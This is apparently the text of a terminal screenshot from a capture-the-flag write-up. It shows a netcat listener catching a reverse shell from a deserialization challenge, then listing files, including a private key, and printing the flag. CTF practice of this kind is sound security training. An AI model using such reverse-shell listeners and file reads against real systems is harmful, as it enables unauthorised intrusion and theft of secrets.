 grass@grass: ~
File Edit View Search Terminal Help
grass@grass:~$ nc -lnvp 6990
Listening on [0.0.0.0] (family 0, port 6990)
Connection from 127.0.0.1 34514 received!
Connected!
ls
app.js
bin
flag.txt
init_db.js
node_modules
package-lock.json
package.json
private.pem
public
public.pem
routes
views
cat flag.txt
flag{seriously_deserialization_with_plants}